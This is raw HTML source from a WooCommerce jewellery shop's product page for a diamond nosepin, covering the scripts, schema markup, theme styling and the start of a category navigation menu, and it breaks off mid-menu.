/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product/11087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://diamondhousedh.com/product/diamond-nosepin-27/" /><link rel='shortlink' href='https://diamondhousedh.com/?p=11087' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-nosepin-27%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fdiamond-nosepin-27%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"52.14.138.122","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"diamondhouse","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-27\/#Product","url":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-27\/","name":"Diamond Nosepin","sku":"DNP0055","description":"For any query, please call: 01966424242","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"8925","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-27\/","priceValidUntil":"2026-07-28T12:59:32+00:00"},"mpn":"11087","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2021-12-13T07:24:02+00:00","description":"For any query, please call: 01966424242","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/diamond-nosepin-27\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7-1200x1200.jpg","width":"1200","height":"1200","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7-1200x900.jpg","width":"1200","height":"900","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7-1200x675.jpg","width":"1200","height":"675","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/12\/Untitled-2-7.jpg","width":"600","height":"600","caption":"Diamond Nosepin, diamond nosepin price in bangladesh, diamond house"}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="product-template-default single single-product postid-11087 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img fetchpriority="high" width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System 